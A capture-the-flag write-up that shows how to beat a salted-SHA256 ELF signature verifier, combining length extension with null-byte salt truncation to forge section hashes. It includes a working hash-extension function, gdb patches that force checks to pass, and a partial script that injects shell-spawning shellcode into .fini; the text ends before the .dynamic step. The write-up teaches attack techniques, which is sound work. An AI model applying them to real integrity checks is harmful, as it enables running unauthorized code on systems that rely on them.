704 lines
34 KiB
Markdown
704 lines
34 KiB
Markdown
# manipulating the ELF format for great good (defcon quals 2023: seedling)
|
|
|
|
>Here we have quite a hidden gem. This large conservatory complex used to be a bustling research facility for flora-computer interface. However after losing funding, the complex fell into disarray.
|
|
>
|
|
>After we got a hold of it, we were unable to get the main computing system working again. During the process of exploring the complex, we have located a backup mechanism which allows us to provide a new executable.
|
|
>
|
|
>However it seems to reject anything we give it. The only file we managed to find that worked was found in a drive in the head researcher's desk. This binary appears to have no real use, but perhaps you can figure out a way to get something more substantial running...
|
|
|
|
Files: <https://git.lain.faith/haskal/writeups/raw/branch/main/2023/dcq/seedling.tar.gz>
|
|
|
|
- `hashes.txt` (plain text)
|
|
- `signed_binary` (ELF, x86-64)
|
|
- `verify` (ELF, x86-64)
|
|
|
|
immediately, we see that there are two binaries and a text file with a list of hashes, like this
|
|
|
|
```
|
|
0:F5CF3A81A57C45A7CE835A2DA5BB41055B5CA026E8B75DA5C05CF2CC73AD652F
|
|
1:876B824C1550432FC483259A5E5AD80E833B3EC77F37F4A980FA389860FC5380
|
|
2:D56B039378D7BB006BEBE7F0CB35D81FFB0F8C3D8EE949CC7F45C6D22B89EAF5
|
|
3:F466F2894B602058B7FE3365403392519F84F428317D9A1F013CE8D0581C415E
|
|
...
|
|
33:BDD5D27760ABB545F74460B5404301EDE9D0C3B4670D4F2ED876F172AE0742F7
|
|
```
|
|
|
|
first, we take a look at `signed_binary` as it is the simpler one
|
|
|
|
```
|
|
$ ./signed_binary
|
|
Hello hackers
|
|
```
|
|
|
|
here's the `main` function
|
|
|
|
```c
|
|
void main(void)
|
|
|
|
{
|
|
puts("Hello hackers");
|
|
/* WARNING: Subroutine does not return */
|
|
exit(0);
|
|
}
|
|
```
|
|
|
|
this is fairly straightforward, there's nothing super interesting here
|
|
|
|
next, `verify`
|
|
|
|
```
|
|
$ ./verify
|
|
./verify <key> [binary] [hashes]
|
|
```
|
|
|
|
since we don't know the key, we can't successfully run `verify` on `signed_binary`, but we can assume the server is running this with some secret key value
|
|
|
|
if you analyze the binary (symbols are included, thanks lol), there's a main function which loads hashes and a signed binary, calls `verify_binary`, and if verification succeeds, it runs the binary
|
|
|
|
i'm not going to put the decompilation of `verify_binary` here, since you can just see the original source code from the NI release. i had to work entirely in ghidra, which included a fun failure to do pointer-offsetting analysis
|
|
|
|
```c
|
|
qVar3 = ADJ(pEVar9)->sh_offset;
|
|
uVar4 = ADJ(pEVar9)->sh_size;
|
|
uVar1 = uVar10 + 1;
|
|
uVar9 = uVar4;
|
|
if (((ADJ(pEVar9)->sh_type != SHT_NOBITS) && (uVar1 < __n)) &&
|
|
(uVar9 = *(long *)(pEVar9 + 0x15) - qVar3, uVar9 < uVar4)) {
|
|
```
|
|
|
|
the last line here is actually looking at the next shdr's `sh_offset` field. alas,,,,, ghidra. you can just look at the source release or do the reversing yourself
|
|
|
|
but from reversing we can see that it iterates over the following, computes a hash, and compares this to hashes in the given file
|
|
|
|
- ELF header with `get_salt("elf", hashes, 0)`
|
|
- program headers (all together) with `get_salt("phdrs", hashes, 0)`
|
|
- section headers (all together) with `get_salt("shdrs", hashes, 0)`
|
|
- every section defined in the section headers with `get_salt("s", hashes, section_num)`
|
|
|
|
`get_salt(prefix, hashes, index)` is a function which
|
|
|
|
- extracts the prefix for the next hash to process. since hashes are in the form of
|
|
`<hash_prefix>:<hash>`, this gets the `<hash_prefix>` part. this prefix consists of any characters
|
|
except `:` that are found in the file up to the `:`
|
|
- computes the string form of `index` as a 2-digit decimal number
|
|
- returns a salt `prefix || hash_prefix || stringify(index)`
|
|
|
|
hashes are computed with `hash_from_file`, which computes a SHA256 in the following way
|
|
|
|
- `sha256_init`
|
|
- `sha256_update(salt, strlen(salt))`
|
|
- `sha256_update(key_data, 30)`
|
|
- `sha256_update(file_chunk, file_chunk_len)`
|
|
- `sha256_final`
|
|
|
|
note that in the binary, there's a lot of inlining going on. you can check the definitions of the SHA256 functions and compare them to the code that's been inlined to understand what's going on. also, `check_next_hash` just does a hash comparison using SIMD instructions. don't worry about trying to reverse it exactly, it's a lot of spaghetti pseudocode equivalent to basically `hash1 == hash2`
|
|
|
|
## the vulnerability
|
|
|
|
the main vulnerability is that the SHA256 can be length-extended, since the verification is just using a single pass of SHA256 (not HMAC-SHA256 which would prevent length-extension attacks)
|
|
|
|
## length extension
|
|
|
|
what's the deal with length extension?
|
|
|
|
(if this sounds familiar you can [skip this section](#or-can-we))
|
|
|
|
SHA-2 (SHA256, SHA224, etc) function by running chunks of input data through a block-oriented compression function. the compression function updates the internal algorithm state, and when all the data has been processed, the state becomes the hash output
|
|
|
|

|
|
|
|
the important thing is that the algorithm state is completely represented by the hash, so by knowing the hash of a certain amount of data, you can continue running SHA-2 on more data by starting from that hash value instead of starting from the SHA constants
|
|
|
|
there's a small hiccup: what if the input data to SHA-2 isn't a multiple of the block size? to address this, SHA-2 adds padding up to the next block size, and the padding ends with the length of the input in bits. the state of SHA-2 when the hash is complete includes running the padding and length through the compression function
|
|
|
|

|
|
|
|
this leads to the following scheme: suppose you have the hash for some amount of partially unknown data, for example, an unknown key combined with known binary contents. you can create a new, valid hash of the unknown data combined with some additional attacker-controlled data like this:
|
|
|
|

|
|
|
|
the extended hash value can be computed by starting with the hash of the original data as the sha-2 state, then feeding the attacker-controlled data. the downside is that there is up to [block size] bytes of uncontrolled padding that also needs to be included in the extended data
|
|
|
|
putting this in code, we can create a simple hash extender using libsodium. this is libsodium's SHA-2 state structure which i've replicated in python
|
|
|
|
```python
|
|
class sha2_ctx(ctypes.Structure):
|
|
_fields_ = [("state", ctypes.c_uint32 * 8),
|
|
("count", ctypes.c_uint64),
|
|
("buf", ctypes.c_byte * 64)]
|
|
```
|
|
|
|
first, we calculate the padding that would have been used for the original SHA-2 over the input data
|
|
|
|
```python
|
|
def hash_extend(orig_data_len, orig_hash, extend_data):
|
|
if isinstance(orig_hash, str):
|
|
orig_hash = binascii.unhexlify(orig_hash)
|
|
|
|
total_len = math.ceil((orig_data_len + 1 + 8) / 64) * 64
|
|
padding_len = total_len - orig_data_len - 1 - 8
|
|
padding = b"\x80" + (b"\x00" * padding_len) + struct.pack(">Q", orig_data_len*8)
|
|
```
|
|
|
|
then, we initialize a new SHA-2 context with the known hash. this basically fast-forwards a working SHA-2 algorithm state to be identical to the state right after finalizing the original input data
|
|
|
|
```python
|
|
ctx = sha2_ctx()
|
|
sodium.crypto_hash_sha256_init(ctx)
|
|
for i in range(8):
|
|
ctx.state[i] = struct.unpack(">I", orig_hash[i*4:(i+1)*4])[0]
|
|
ctx.count = total_len * 8
|
|
```
|
|
|
|
finally, we add the attacker-controlled data, and return the extended buffer and the new hash value
|
|
|
|
```python
|
|
out_hash = ctypes.create_string_buffer(32)
|
|
sodium.crypto_hash_sha256_update(ctx, extend_data, len(extend_data))
|
|
sodium.crypto_hash_sha256_final(ctx, out_hash)
|
|
|
|
return padding + extend_data, bytes(out_hash)
|
|
```
|
|
|
|
let's test this out!
|
|
|
|
```python
|
|
original_data = b"meow"
|
|
hashlib.sha256(original_data).hexdigest()
|
|
> '404cdd7bc109c432f8cc2443b45bcfe95980f5107215c645236e577929ac3e52'
|
|
|
|
extend_data, new_hash = hash_extend(len(original_data), '404cdd7bc109c432f8cc2443b45bcfe95980f5107215c645236e577929ac3e52', b"hacked!")
|
|
binascii.hexlify(new_hash)
|
|
> b'e2707e81882dab99288e1c2d955223afaa9d174ed84b2e78329a6a11e02dbea1'
|
|
|
|
hashlib.sha256(original_data + extend_data).digest() == new_hash
|
|
> True
|
|
```
|
|
|
|
this demonstrates the ability to add new data to an existing SHA256 hash and come up with a new valid hash for the combination, without actually having to know all of the original data!
|
|
|
|
in practical terms, this means we can add new data to hashed regions of the `signed_binary`, and be able to fix up the hashes file to make the extension pass the verification checks
|
|
|
|
## or can we???
|
|
|
|
there's one small issue with this:
|
|
|
|
ELF binaries only load the segments specified as loadable in the program headers, which contain a file offset and size. and the program headers are verified. so appending data to the end of the binary wouldn't work, because the program headers can't be updated to reflect the new length! if we added additional data to the end, we could get the binary to pass verification but the additional data wouldn't actually be loaded into memory or interpreted usefully in any way by the kernel or the dynamic linker, so it would basically be pointless
|
|
|
|
## ELF
|
|
|
|
if this part sounds familiar you can [skip this section](#the-other-vulnerability)
|
|
|
|
how do ELF binaries work?
|
|
|
|
we can take a look at the binary using pyelftools
|
|
|
|
```python
|
|
from elftools.elf.elffile import ELFFile
|
|
f = ELFFile(open("signed_binary", "rb"))
|
|
f.header
|
|
> Container({'e_ident': Container({'EI_MAG': [127, 69, 76, 70], 'EI_CLASS': 'ELFCLASS64', 'EI_DATA': 'ELFDATA2LSB', 'EI_VERSION': 'EV_CURRENT', 'EI_OSABI': 'ELFOSABI_SYSV', 'EI_ABIVERSION': 0}), 'e_type': 'ET_DYN', 'e_machine': 'EM_X86_64', 'e_version': 'EV_CURRENT', 'e_entry': 4192, 'e_phoff': 64, 'e_shoff': 14088, 'e_flags': 0, 'e_ehsize': 64, 'e_phentsize': 56, 'e_phnum': 13, 'e_shentsize': 64, 'e_shnum': 31, 'e_shstrndx': 30})
|
|
```
|
|
|
|
the ELF header contains two things we're interested in. `e_phoff` specifies the file offset of the program headers, and `e_shoff` specifies the file offset of the section headers
|
|
|
|
program headers tell the kernel which segments of the ELF file to load into memory and other things to prepare for execution. they also tell the dynamic linker the location of the `PT_DYNAMIC` segment, which contains dynamic linking information
|
|
|
|
section headers list all the sections in the binary, which are portions of the segments with a predefined meaning. for example, `.text` is the standard section name for the executable code in the binary
|
|
|
|
we can view the list of program headers and section headers with objdump
|
|
|
|
```bash
|
|
$ objdump -x signed_binary
|
|
|
|
...
|
|
|
|
Program Header:
|
|
PHDR off 0x0000000000000040 vaddr 0x0000000000000040 paddr 0x0000000000000040 align 2**3
|
|
filesz 0x00000000000002d8 memsz 0x00000000000002d8 flags r--
|
|
INTERP off 0x0000000000000318 vaddr 0x0000000000000318 paddr 0x0000000000000318 align 2**0
|
|
filesz 0x000000000000001c memsz 0x000000000000001c flags r--
|
|
LOAD off 0x0000000000000000 vaddr 0x0000000000000000 paddr 0x0000000000000000 align 2**12
|
|
filesz 0x0000000000000650 memsz 0x0000000000000650 flags r--
|
|
LOAD off 0x0000000000001000 vaddr 0x0000000000001000 paddr 0x0000000000001000 align 2**12
|
|
filesz 0x0000000000000175 memsz 0x0000000000000175 flags r-x
|
|
LOAD off 0x0000000000002000 vaddr 0x0000000000002000 paddr 0x0000000000002000 align 2**12
|
|
filesz 0x00000000000000d0 memsz 0x00000000000000d0 flags r--
|
|
LOAD off 0x0000000000002de8 vaddr 0x0000000000003de8 paddr 0x0000000000003de8 align 2**12
|
|
filesz 0x0000000000000250 memsz 0x0000000000000258 flags rw-
|
|
DYNAMIC off 0x0000000000002df8 vaddr 0x0000000000003df8 paddr 0x0000000000003df8 align 2**3
|
|
filesz 0x00000000000001e0 memsz 0x00000000000001e0 flags rw-
|
|
NOTE off 0x0000000000000338 vaddr 0x0000000000000338 paddr 0x0000000000000338 align 2**3
|
|
filesz 0x0000000000000020 memsz 0x0000000000000020 flags r--
|
|
NOTE off 0x0000000000000358 vaddr 0x0000000000000358 paddr 0x0000000000000358 align 2**2
|
|
filesz 0x0000000000000044 memsz 0x0000000000000044 flags r--
|
|
0x6474e553 off 0x0000000000000338 vaddr 0x0000000000000338 paddr 0x0000000000000338 align 2**3
|
|
filesz 0x0000000000000020 memsz 0x0000000000000020 flags r--
|
|
EH_FRAME off 0x0000000000002014 vaddr 0x0000000000002014 paddr 0x0000000000002014 align 2**2
|
|
filesz 0x000000000000002c memsz 0x000000000000002c flags r--
|
|
STACK off 0x0000000000000000 vaddr 0x0000000000000000 paddr 0x0000000000000000 align 2**4
|
|
filesz 0x0000000000000000 memsz 0x0000000000000000 flags rw-
|
|
RELRO off 0x0000000000002de8 vaddr 0x0000000000003de8 paddr 0x0000000000003de8 align 2**0
|
|
filesz 0x0000000000000218 memsz 0x0000000000000218 flags r--
|
|
|
|
...
|
|
|
|
Sections:
|
|
Idx Name Size VMA LMA File off Algn
|
|
0 .interp 0000001c 0000000000000318 0000000000000318 00000318 2**0
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
1 .note.gnu.property 00000020 0000000000000338 0000000000000338 00000338 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
2 .note.gnu.build-id 00000024 0000000000000358 0000000000000358 00000358 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
3 .note.ABI-tag 00000020 000000000000037c 000000000000037c 0000037c 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
4 .gnu.hash 00000024 00000000000003a0 00000000000003a0 000003a0 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
5 .dynsym 000000c0 00000000000003c8 00000000000003c8 000003c8 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
6 .dynstr 00000092 0000000000000488 0000000000000488 00000488 2**0
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
7 .gnu.version 00000010 000000000000051a 000000000000051a 0000051a 2**1
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
8 .gnu.version_r 00000030 0000000000000530 0000000000000530 00000530 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
9 .rela.dyn 000000c0 0000000000000560 0000000000000560 00000560 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
10 .rela.plt 00000030 0000000000000620 0000000000000620 00000620 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
11 .init 0000001b 0000000000001000 0000000000001000 00001000 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
|
12 .plt 00000030 0000000000001020 0000000000001020 00001020 2**4
|
|
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
|
13 .plt.got 00000008 0000000000001050 0000000000001050 00001050 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
|
14 .text 00000107 0000000000001060 0000000000001060 00001060 2**4
|
|
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
|
15 .fini 0000000d 0000000000001168 0000000000001168 00001168 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
|
16 .rodata 00000012 0000000000002000 0000000000002000 00002000 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
17 .eh_frame_hdr 0000002c 0000000000002014 0000000000002014 00002014 2**2
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
18 .eh_frame 00000090 0000000000002040 0000000000002040 00002040 2**3
|
|
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
|
19 .init_array 00000008 0000000000003de8 0000000000003de8 00002de8 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
20 .fini_array 00000008 0000000000003df0 0000000000003df0 00002df0 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
21 .dynamic 000001e0 0000000000003df8 0000000000003df8 00002df8 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
22 .got 00000028 0000000000003fd8 0000000000003fd8 00002fd8 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
23 .got.plt 00000028 0000000000004000 0000000000004000 00003000 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
24 .data 00000010 0000000000004028 0000000000004028 00003028 2**3
|
|
CONTENTS, ALLOC, LOAD, DATA
|
|
25 .bss 00000008 0000000000004038 0000000000004038 00003038 2**0
|
|
ALLOC
|
|
26 .comment 00000050 0000000000000000 0000000000000000 00003038 2**0
|
|
CONTENTS, READONLY
|
|
```
|
|
|
|
both program headers and section headers contain sizes, so we can't add more data to the end of a segment or a section without changing the size field in the header. and we don't have that ability. we can only add additional data to an already verified part of the binary, we can't change the existing verified parts. even worse, since file offsets are in the verified headers, we can't change the layout of the binary at all. none of the verified parts can move around in the file
|
|
|
|
so what do we have the ability to do?
|
|
|
|
given an existing verified chunk of the binary, we can produce an extended version of the chunk that has additional data, partially controlled by us. so why not take one of the shorter sections and perform the length extension attack on its contents, then put that in the space occupied by a larger section?
|
|
|
|
|
|
## the other vulnerability
|
|
|
|
if we revisit section verification, recall that the sections are verified in order as the appear in the section headers. the section headers point to a specific offset and size in the file. so if we perform length extension on a shorter section, put the resulting data in a longer section, and replace that longer section's hash with the one we computed from the length extension, we end up with the ability to partially control the contents of a section
|
|
|
|
there's one small problem here: the salt computation. the section used for the length extension and the victim section would have different indices, resulting in different salts. this would make it impossible to compute a correct length-extension hash, since we don't have a starting SHA state that uses the correct salt
|
|
|
|
so here's the second vulnerability that will help us: you may have noticed that the prefix taken from the `hashes.txt` file is copied into the salt string verbatim, up until specifically the `:` character. this means that null bytes included in `hashes.txt` will be copied into the salt buffer. however, when the salt is fed into the SHA256 operation, the length is computed with `strlen`. this means we can inject a null byte into the salt to terminate it early. since the normally uncontrolled index value occurs after the controlled prefix, we can forge an arbitrary index and null-terminate the string early to prevent the real index from occurring in it
|
|
|
|
here's an example. suppose the verification process is checking a section with number `9`, that has a prefix in `hashes.txt` of `12`. (empirically, during verification, the `hashes.txt` numbers and the section numbers differ by `3`, so if we're faking section data we need to make sure to follow this pattern. also note that `hashes.txt` numbers are decimal while the appended section numbers in the salt are hexadecimal). this would result in a salt of `s1209`. however, if we change the prefix in the `hashes.txt` to be `502\x00` this results in `s502\x0009`, or `s502`, which mimics a section with number `02` that had a `hashes.txt` prefix of `5`. essentially, we can re-number sections to whatever we want
|
|
|
|
let's verify this in `gdb`
|
|
|
|
```bash
|
|
(gdb) start
|
|
...
|
|
Temporary breakpoint 1, 0x0000555555556a20 in main ()
|
|
(gdb) shell printf "5:e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b8\n" > salt_demo.txt
|
|
(gdb) set $hashes = (void*) fopen("salt_demo.txt", "r")
|
|
```
|
|
|
|
let's simulate a salt computation for section number `9`
|
|
|
|
```bash
|
|
(gdb) print (char*) get_salt("s", $hashes, 9)
|
|
$1 = 0x55555555a4e0 "s509"
|
|
```
|
|
|
|
by default, we get a mismatch of the `hashes.txt` index and appended section number. however, using early null termination
|
|
|
|
```bash
|
|
(gdb) start
|
|
...
|
|
Temporary breakpoint 1, 0x0000555555556a20 in main ()
|
|
(gdb) shell printf "502\x00:e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b8\n" > salt_demo.txt
|
|
(gdb) set $hashes = (void*) fopen("salt_demo.txt", "r")
|
|
(gdb) print (char*) get_salt("s", $hashes, 9)
|
|
$2 = 0x55555555a4e0 "s502"
|
|
```
|
|
|
|
just for fun, we can demonstrate that faking `shdrs` is also possible, though we don't end up using this in the final exploit
|
|
|
|
```bash
|
|
(gdb) start
|
|
...
|
|
Temporary breakpoint 1, 0x0000555555556a20 in main ()
|
|
(gdb) shell printf "hdrs00\x00:e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b8\n" > salt_demo.txt
|
|
(gdb) set $hashes = (void*) fopen("salt_demo.txt", "r")
|
|
(gdb) print (char*) get_salt("s", $hashes, 9)
|
|
$3 = 0x55555555a4e0 "shdrs00"
|
|
```
|
|
|
|
now we can use this trick for great good, but first we need to set up a testing environment. with the NI source release, you know what the keyfile used to calculate the stock `hashes.txt` was now, but during the CTF this was unknown. so we needed a way to be able to run `verify` to completion locally while developing the exploit
|
|
|
|
## creating a test environment
|
|
|
|
since we don't know the real key, let's generate a hashes.txt for a key that we do know
|
|
|
|
```bash
|
|
$ echo -n "meowmeowmeowmeowmeowmeowmeowme" > test_key.txt
|
|
$ gdb --args ./verify test_key.txt signed_binary hashes.txt
|
|
(gdb) set $base64 = 0x0000555555554000
|
|
(gdb) set $index = 0
|
|
# break on the RET instruction of hash_from_file
|
|
(gdb) b *($base64 + 0x01ffc)
|
|
(gdb) commands
|
|
Type commands for breakpoint(s) 1, one per line.
|
|
End with a line saying just "end".
|
|
>dump binary memory /tmp/hash $rax $rax+32
|
|
>eval "shell echo -n %d:", $index
|
|
>shell xxd -p -c 32 /tmp/hash
|
|
>set $index = $index+1
|
|
>c
|
|
>end
|
|
# next, break inside check_next_hash and make it always succeed
|
|
(gdb) b *($base64 + 0x02092)
|
|
(gdb) commands
|
|
Type commands for breakpoint(s) 2, one per line.
|
|
End with a line saying just "end".
|
|
>jump *($base64 + 0x020cd)
|
|
>end
|
|
(gdb) run
|
|
...
|
|
0:b6270578d3f48b4bc60cf5d4d2a81615d5635ad3ead5a980249e5ef939a045c0
|
|
...
|
|
1:319a2637b2d4220fa02b3a45c40114764458d87ad69b0006a2ea54f697bae580
|
|
......
|
|
```
|
|
|
|
we can put these test_hashes in a file, and now we can run verify successfully
|
|
|
|
```bash
|
|
$ ./verify test_key.txt signed_binary test_hashes.txt
|
|
Verifying binary...
|
|
Successfully verified binary!
|
|
Hello hackers
|
|
```
|
|
|
|
## section replacement
|
|
|
|
now let's try replacing a section with another section, using the null byte trick to control the salt. we can target `.init_array` and `.fini_array`, which are both 8 bytes long
|
|
|
|
```python
|
|
init_array_salt = b"s2314"
|
|
init_array_hash = "23:52ac6af154f0fcb8cf318d9359f708078ead1372c581dca7d3466696904c38d0"
|
|
init_array_hash = init_array_hash.split(":")[1]
|
|
init_array_data = f.get_section_by_name(".init_array").data()
|
|
|
|
fini_array_offset = f.get_section_by_name(".fini_array").header.sh_offset
|
|
|
|
with open("./test_hashes.txt", "rb") as f_:
|
|
hashes = [x for x in f_]
|
|
|
|
hashes[24] = init_array_salt[1:] + b"\x00:" + init_array_hash.encode() + b"\n"
|
|
|
|
with open("./signed_binary", "rb") as f_:
|
|
binary = bytearray(f_.read())
|
|
|
|
binary[fini_array_offset:fini_array_offset+8] = init_array_data
|
|
|
|
with open("./test_hashes_modified.txt", "wb") as f_:
|
|
f_.writelines(hashes)
|
|
|
|
with open("./signed_binary_modified", "wb") as f_:
|
|
f_.write(binary)
|
|
```
|
|
|
|
let's try it out
|
|
|
|
```bash
|
|
$ ./verify test_key.txt signed_binary_modified test_hashes_modified.txt
|
|
Verifying binary...
|
|
Successfully verified binary!
|
|
Hello hackers
|
|
```
|
|
|
|
## finding a victim section
|
|
|
|
now we have all the building blocks for an exploit working. we're almost done! all that's left is to figure out where exactly to apply them
|
|
|
|
clearly, in order to pop a shell we'll need to put shellcode into `.text`. the issue is, because of the padding needed for the length extension attack, we'll end up with a bunch of garbage instructions at the beginning of `.text`. let's see what that's overwriting
|
|
|
|

|
|
|
|
yikes
|
|
|
|
during the CTF, we tried to identify existing sections that could fit the size constraints and contained valid instructions to jump to an address further down, but didn't find anything. clearly a smarter approach is needed
|
|
|
|
what would be able to transfer control somewhere arbitrarily in the middle of an executable section?
|
|
|
|
let's look at the dynamic linker,
|
|
|
|
## the dynamic section
|
|
|
|
the `.dynamic` section contains metadata for the dynamic linker, like the location of init functions, the offset of the relocations table, required shared libraries to load, and other things. the format is an array of a tag and a value
|
|
|
|
```c
|
|
typedef struct {
|
|
Elf64_Sxword d_tag; /* entry tag value */
|
|
union {
|
|
Elf64_Xword d_val;
|
|
Elf64_Addr d_ptr;
|
|
} d_un;
|
|
} Elf64_Dyn;
|
|
```
|
|
|
|
there are two important facts about the dynamic section
|
|
- the array is terminated by a null entry (ie, `d_tag == 0`)
|
|
- invalid tags are ignored by the dynamic linker
|
|
|
|
so if we can line up a length extension correctly, we can get the padding to be interpreted as invalid tags, and then continue with valid tags to do our attack
|
|
|
|
next we need to figure out which entry to target. originally, we tried to create a new pair of entries, `DT_PREINIT_ARRAY` and `DT_PREINIT_ARRAYSZ`. preinit arrays are a feature that allows executing code before `_start`, which seemed ideal at first, however we realized that in order for this to work we'd also need to create a new relocation to add the ASLR offset in the preinit array, and that's a lot of fixups to do
|
|
|
|
there's a simpler solution: modify the `DT_INIT` value, which has ALSR offset added automatically, and then do the length extension again targeting the `.fini` section to inject the shellcode. nothing actually checks that the `DT_INIT` value is in the `.init` section - we can put it in `.fini` and the dynamic linker will accept it. importantly, this leaves `.text` alone, which allows `_start` to execute unmodified. we target `.fini` because it's at the end of the executable segment, which causes there to be a lot of padding between it and the next section, `.rodata`, which is in a read-only segment. this leaves plenty of space for the length-extension padding and shellcode. let's try that approach
|
|
|
|
## putting it together
|
|
|
|
we need two length extensions, one for `.dynamic` and one for `.fini`
|
|
|
|
let's do `.fini` first. we start with the hash and data for `.init_array`, as before
|
|
|
|
```python
|
|
from pwn import *
|
|
context.arch = "amd64"
|
|
shellcode = asm(shellcraft.amd64.linux.sh())
|
|
|
|
import binascii, hashlib, struct
|
|
|
|
from elftools.elf.elffile import ELFFile
|
|
|
|
from sha2extend import *
|
|
|
|
def modify_binary(hashes_file="./test_hashes.txt"):
|
|
binary = ELFFile(open("./signed_binary", "rb"))
|
|
with open("./signed_binary", "rb") as f:
|
|
binary_contents = bytearray(f.read())
|
|
|
|
with open(hashes_file, "rb") as f:
|
|
hashes = [x for x in f]
|
|
|
|
key_len = 30
|
|
```
|
|
|
|
first we get metadata about `.fini` and `.init_array`
|
|
|
|
```python
|
|
fini_idx = binary.get_section_index(".fini")
|
|
fini_off = binary.get_section(fini_idx).header.sh_offset
|
|
fini_end_off = binary.get_section(fini_idx + 1).header.sh_offset
|
|
fini_len = fini_end_off - fini_off
|
|
|
|
init_array_idx = binary.get_section_index(".init_array")
|
|
init_array_data = binary.get_section(init_array_idx).data()
|
|
init_array_hash = hashes[init_array_idx + 3].split(b":")[1].decode().strip()
|
|
```
|
|
|
|
next, execute the length extension attack
|
|
|
|
```python
|
|
fini_extension, new_fini_hash = hash_extend(len(init_array_data) + len("sXXYY") + key_len,
|
|
init_array_hash, shellcode)
|
|
fini_extension = init_array_data + fini_extension
|
|
```
|
|
|
|
we need to also cover the padding between `.fini` and `.rodata`, so now that we know how long the length extension is, let's do it again with the necessary padding included
|
|
|
|
```python
|
|
pad_len = fini_len - len(fini_extension)
|
|
fini_extension, new_fini_hash = hash_extend(len(init_array_data) + len("sXXYY") + key_len,
|
|
init_array_hash, shellcode + (b"\x00" * pad_len))
|
|
fini_extension = init_array_data + fini_extension
|
|
|
|
binary_contents[fini_off:fini_off+len(fini_extension)] = fini_extension
|
|
hashes[fini_idx + 3] = (f"{init_array_idx+3}{init_array_idx:02X}".encode() + b"\x00:"
|
|
+ binascii.hexlify(new_fini_hash) + b"\n")
|
|
```
|
|
|
|
that's it, now write the modification to new files
|
|
|
|
```python
|
|
with open("./signed_binary_modified", "wb") as f:
|
|
f.write(binary_contents)
|
|
|
|
with open(hashes_file + "_modified", "wb") as f:
|
|
f.writelines(hashes)
